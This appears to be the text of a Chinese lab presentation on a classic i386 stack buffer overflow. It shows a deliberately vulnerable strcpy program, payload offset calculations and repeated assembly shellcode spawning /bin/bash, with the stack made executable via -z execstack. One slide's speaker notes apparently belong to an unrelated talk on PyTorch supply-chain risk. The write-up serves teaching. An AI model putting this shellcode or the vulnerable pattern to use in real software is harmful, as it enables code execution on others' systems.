Slide 1


缓冲区溢出实验 Experiment of Buffer Overflow Exploit
汇报人：郝淼
时间：2024.4.xx

Slide 2


01
目录
实验原理及平台介绍
02
漏洞代码
CONTENTS
03
shellcode 代码
04
实验结果

Slide 3
实验原理及平台介绍
01

Slide 4


01
平台介绍
实验平台：i386
操作系统：Ubuntu 22.04 jammy
内核版本：Linux 5.15.0-102-generic

Slide 5
01
实验原理
对于 i386 平台的函数调用过程，一般的栈帧结构为：
+-----------+
| ret addr |
+-----------+
| old %ebp |
+-----------+ <---- %ebp
| local |
| variables |
+-----------+ <---- %esp
利用栈缓冲区溢出将 ret addr 覆写为 ret addr'：
+-----------+
| ret addr' |
+-----------+
| XXXXXXXX |
+-----------+ <---- %ebp
| XXXXX |
| XXXXXXXXX |
+-----------+ <---- %esp

Slide 6
01
实验原理
函数返回前的退栈操作：
> movl %ebp, %esp
> popl %ebp
+-----------+
| ret addr' |
+-----------+ <---- %esp
| XXXXXXXX | ----> %ebp = XXXXXXXX
+-----------+
| XXXXX |
| XXXXXXXXX |
+-----------+
函数返回，ret 指令执行：
> ret (equals to `popl %eip`)
+-----------+ <---- %esp
| ret addr' | ----> %eip = ret addr'
+-----------+
| XXXXXXXX | %ebp = XXXXXXXX
+-----------+
| XXXXX |
| XXXXXXXXX |
+-----------+

Slide 7
漏洞代码
02

Slide 8
02
代码漏洞分析
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
char buf[128];
char input[2048];
printf("%p\n", buf);
printf("%p\n", input);
if (!fgets(input, sizeof(input), stdin))
return -1;
// vulnerable code
strcpy(buf, input);
}
漏洞代码的行为是：
从 stdin 读取输入到 input 中
将 input 中的输入拷贝到 buf 中
其中，strcpy 是漏洞代码，由于 input 的长度远大于 buf，因此可能会发生缓冲区溢出，是实现攻击的关键。

Slide 9
02
漏洞利用思路
> fget()
+-------------+
| [ret addr] |
+-------------+ <---- %ebp
| [%ebp] |
+-------------+
| XXXXXXX |
+-------------+ <---- buf
| shellcode |
+-------------+ <---- ret addr’
| head |
+-------------+ <---- input
> strcpy()
/+-------------+
|| [ret addr’] |
|+-------------+ <---- %ebp
head< | XXXXXXXX |
|+-------------+
|| XXXXXXXX |
\+-------------+ <---- buf
| shellcode |
+-------------+
| head |
+-------------+ <---- input
> return
+-------------+ <---- %esp
| [ret addr] |
+-------------+
| [%ebp] |
+-------------+
| XXXXXXX |
+-------------+ <---- buf
| shellcode |
+-------------+ <---- %eip
| head |
+-------------+ <---- input
可以构造 payload：
将 shellcode 直接放置在 input 中，
并利用 strcpy 函数将 input 头部的数据拷贝到 buf，
这些头部数据将覆盖栈帧中的返回地址，将控制流转移到 input 的 shellcode。

Slide 10
02
安全机制规避
注意，payload 注入后位于栈上，而我们需要运行这一段内容，因此在编译漏洞代码时，需要指定 gcc 参数 -z execstack，使栈上内容可执行，具体 ELF 中的区别为：

Slide 11

02
攻击准备
1. 通过反汇编查看 main 函数的栈帧：

Slide 12
02
攻击准备
> lea 0x4(%esp), %ecx
+-------------+
| argc |
+-------------+ <---- %ecx
| ret addr0 |
+-------------+ <---- %esp

Slide 13
02
攻击准备
> and $0xfffffff0, %esp
+-------------+
| argc |
+-------------+ <---- %ecx
| ret addr0 |
+-------------+
| ... |
+-------------+ <---- %esp (4-byte align)

Slide 14
02
攻击准备
+-------------+
| argc |
+-------------+ <---- %ecx
| ret addr0 |
+-------------+
| ... |
+-------------+
| ret addr1 | ret addr1 = ret addr0
+-------------+
| old ebp |
+-------------+ <---- %ebp
| %ecx |
+-------------+ <---- %esp
> push -0x4(%ecx)
> push %ebp
> mov %esp, %ebp
> push %ecx

Slide 15

02
攻击准备
2. 获取 buf 和 input 在栈上的相对位置：

Slide 16
02
攻击准备
+-------------+
| ret addr1 | ret addr1 = ret addr0
+-------------+
| old ebp |
+-------------+ <---- %ebp
| %ecx |
+-------------+
| ... |
+-------------+ <---- buf = %esp - 0x88
| ... |
| ... |
| ... |
+-------------+ <---- input = %esp - 0x888

Slide 17

02
攻击准备
3. 查看 main 函数的退栈过程：

Slide 18
02
攻击准备
> mov -0x4(%ebp), %ecx
+-------------+
| argc |
+-------------+ <---- %ecx
| ret addr0 |
+-------------+
| ... |
+-------------+
| ret addr1 |
+-------------+
| old ebp |
+-------------+ <---- %ebp
| %ecx |
+-------------+
| ... |
+-------------+ <---- %esp
> leave
> lea -0x4(%ecx), %esp
+-------------+
| argc |
+-------------+ <---- %ecx
| ret addr0 |
+-------------+ <---- %esp
| ... |
+-------------+
| ret addr1 |
+-------------+
| old ebp | ----> %ebp
+-------------+

Slide 19
02
攻击准备
lea -0x4(%ecx), %esp 这条指令非常关键，它直接决定了 ret 指令的返回地址到底在哪，因此，在设计攻击 payload 时，还需要覆写栈帧中 %ecx 的值，将 %esp 恢复为 ret addr1 的地址。
> leave
> lea -0x4(%ecx), %esp
+-------------+
| argc |
+-------------+ <---- %ecx
| ret addr0 |
+-------------+ <---- %esp
| ... |
+-------------+
| ret addr1 |
+-------------+
| old ebp | ----> %ebp
+-------------+
+-------------+
| argc |
+-------------+
| ret addr0 |
+-------------+
| ... |
+-------------+ <---- %ecx
| ret addr1’ |
+-------------+ <---- %esp
| XXXXXXXX | ----> %ebp
+-------------+ <---- %ebp
| %ecx’ |
+-------------+
> mov -0x4(%ebp), %ecx
> leave
> lea -0x4(%ecx), %esp

Slide 20
02
攻击准备
4. 得到关键栈缓冲区的覆写公式：
+-------------+
| argc |
+-------------+
| ret addr0 |
+-------------+
| ... |
+-------------+ <---- %ecx
| ret addr1 |
+-------------+ <---- %esp
| XXXXXXXX | ----> %ebp
+-------------+ <---- %ebp
| %ecx |
+-------------+
%ecx - 0x4 = &ret addr1
ret addr1 = input + 0x104
其中：
&ret addr1 = %ebp + 0x4
%ebp = buf + 0x88
0x104 是 payload 头部长度
整理后得：
%ecx = buf + 0x90
ret addr1 = input + 0x104

Slide 21
shellcode 代码
03

Slide 22
03
shellcode 代码
shellcode 代码包括 2 个部分：
头部的作用是实施缓冲区溢出，主要包括覆写数据
主体的作用是利用 execve 系统调用启动一个 shell

Slide 23
03
头部
head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long [%ecx] # <- %ecx - 0x4 = &ret addr = %ebp + 0x4
.long 0xffffffff # <- %ebp = anything
.long [ret addr1] # <- ret addr1 = input + 0x104
.byte 0x00
+-------------+ <--\
| [ret addr1] | | ret addr1 =/= ret addr0
+-------------+ \-------\
| 0xffffffff | |
+-------------+ <---- %ebp |
| [%ecx] | -----------/
+-------------+
| 0xff...0xff |
+-------------+ <---- buf = %esp - 0x88

Slide 24
03
头部
head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long [%ecx] # <- %ecx - 0x4 = &ret addr = %ebp + 0x4
.long 0xffffffff # <- %ebp = anything
.long [ret addr1] # <- ret addr1 = input + 0x104
.byte 0x00
+-------------+ <--\
| [ret addr1] | | ret addr1 =/= ret addr0
+-------------+ \-------\
| 0xffffffff | |
+-------------+ <---- %ebp |
| [%ecx] | -----------/
+-------------+
| 0xff...0xff |
+-------------+ <---- buf = %esp - 0x88

Slide 25
03
头部
head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long [%ecx] # <- %ecx - 0x4 = &ret addr = %ebp + 0x4
.long 0xffffffff # <- %ebp = anything
.long [ret addr1] # <- ret addr1 = input + 0x104
.byte 0x00
+-------------+ <--\
| [ret addr1] | | ret addr1 =/= ret addr0
+-------------+ \-------\
| 0xffffffff | |
+-------------+ <---- %ebp |
| [%ecx] | -----------/
+-------------+
| 0xff...0xff |
+-------------+ <---- buf = %esp - 0x88

Slide 26
03
头部
head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long [%ecx] # <- %ecx - 0x4 = &ret addr = %ebp + 0x4
.long 0xffffffff # <- %ebp = anything
.long [ret addr1] # <- ret addr1 = input + 0x104
.byte 0x00
+-------------+ <--\
| [ret addr1] | | ret addr1 =/= ret addr0
+-------------+ \-------\
| 0xffffffff | |
+-------------+ <---- %ebp |
| [%ecx] | -----------/
+-------------+
| 0xff...0xff |
+-------------+ <---- buf = %esp - 0x88

Slide 27
03
头部
head0: # <- begin of buf
.rept 0x84
.byte 0xFF
.endr
.long [%ecx] # <- %ecx - 0x4 = &ret addr = %ebp + 0x4
.long 0xffffffff # <- %ebp = anything
.long [ret addr1] # <- ret addr1 = input + 0x104
.byte 0x00
+-------------+ <--\
| [ret addr1] | | ret addr1 =/= ret addr0
+-------------+ \-------\
| 0xffffffff | |
+-------------+ <---- %ebp |
| [%ecx] | -----------/
+-------------+
| 0xff...0xff |
+-------------+ <---- buf = %esp - 0x88

Slide 28
03
主体
#include <sys/syscall.h>
#define STRING "/bin/bash\0"
.org 0x104
main:
jmp calladdr
popladdr:
# prepare arg0: syscall number
movl $SYS_execve, %eax
# prepare arg1: pathname
popl %esi # esi points to string
movl %esi, %ebx
# prepare arg2: argv[]
movl $(argv - string), %ecx
addl %esi, %ecx # ecx points to argv
movl %esi, (%ecx) # set up argv[0] pointer to pathname
# prepare arg3: envp[]
movl $(envp - string), %edx
addl %esi, %edx # edx points to envp
# execve("/bin/bash", ["/bin/bash", NULL], [NULL])
int $0x80
calladdr:
call popladdr
string: .string STRING
.align 4
argv:
.long 0
envp:
.long 0
强制 shellcode 从 payload 的 0x104 处开始

Slide 29
03
主体
#include <sys/syscall.h>
#define STRING "/bin/bash\0"
.org 0x104
main:
jmp calladdr
popladdr:
# prepare arg0: syscall number
movl $SYS_execve, %eax
# prepare arg1: pathname
popl %esi # esi points to string
movl %esi, %ebx
# prepare arg2: argv[]
movl $(argv - string), %ecx
addl %esi, %ecx # ecx points to argv
movl %esi, (%ecx) # set up argv[0] pointer to pathname
# prepare arg3: envp[]
movl $(envp - string), %edx
addl %esi, %edx # edx points to envp
# execve("/bin/bash", ["/bin/bash", NULL], [NULL])
int $0x80
calladdr:
call popladdr
string: .string STRING
.align 4
argv:
.long 0
envp:
.long 0
利用 x86 函数调用的栈帧结构获取变量的绝对地址

Slide 30
03
主体
#include <sys/syscall.h>
#define STRING "/bin/bash\0"
.org 0x104
main:
jmp calladdr
popladdr:
# prepare arg0: syscall number
movl $SYS_execve, %eax
# prepare arg1: pathname
popl %esi # esi points to string
movl %esi, %ebx
# prepare arg2: argv[]
movl $(argv - string), %ecx
addl %esi, %ecx # ecx points to argv
movl %esi, (%ecx) # set up argv[0] pointer to pathname
# prepare arg3: envp[]
movl $(envp - string), %edx
addl %esi, %edx # edx points to envp
# execve("/bin/bash", ["/bin/bash", NULL], [NULL])
int $0x80
calladdr:
call popladdr
string: .string STRING
.align 4
argv:
.long 0
envp:
.long 0
准备系统调用参数

Slide 31
03
主体
#include <sys/syscall.h>
#define STRING "/bin/bash\0"
.org 0x104
main:
jmp calladdr
popladdr:
# prepare arg0: syscall number
movl $SYS_execve, %eax
# prepare arg1: pathname
popl %esi # esi points to string
movl %esi, %ebx
# prepare arg2: argv[]
movl $(argv - string), %ecx
addl %esi, %ecx # ecx points to argv
movl %esi, (%ecx) # set up argv[0] pointer to pathname
# prepare arg3: envp[]
movl $(envp - string), %edx
addl %esi, %edx # edx points to envp
# execve("/bin/bash", ["/bin/bash", NULL], [NULL])
int $0x80
calladdr:
call popladdr
string: .string STRING
.align 4
argv:
.long 0
envp:
.long 0
发起参数为 execve("/bin/bash", ["/bin/bash", NULL], [NULL]) 的一次系统调用

Slide 32
实验结果
04

Slide 33

04
关闭 DEP
通过上图得知 buf = 0xffffcc80，input = 0xffffc480，从而：
%ecx = buf + 0x88 + 0x4 + 0x4 = 0xffffcd10
ret addr1 = input + 0x104 = 0xffffc584

Slide 34

04
关闭 DEP

Slide 35

04
关闭 DEP
Notes:
首先，什么是使用开源软件供应链中的风险呢？我们将可能遇到的风险进行一个分类。对于像Pytorch这样一个被谷歌、Meta波音等等超大公司视为基石的重要机器学习平台，最常见的风险还是安全风险，即由于上游项目的安全漏洞、软件故障、恶意代码等等所带来的直接风险。这种风险的危害极大，常常会对供应链下游的大量项目带来根本性的毁灭。正如前面依赖分析所述，Pytorch的供应链是比较扁平的，这就意味着，安全漏洞总得来说还是比较好发现的，一旦发现，往往很快也能得到纠正。例如2022年圣诞节期间，黑客通过pip安装的PyTorch-nightly Linux包安装了一个名为torchtriton的依赖项，它在Python包索引PyPI代码存储库中遭到破坏并运行了一个恶意的二进制文件；2023年九月，JOHN STAWINSKI和Adnan Khan曾发现了Pytorch有严重的持续集成和部署漏洞，并因此获得了2万美金的奖励，后面会以此案例作为安全风险的典型进行详细介绍。当然，如今Pytorch也会面临开源项目常见的非常规风险，例如···

Slide 36


04
开启 DEP

Slide 37
感谢观看 Thank you for watching

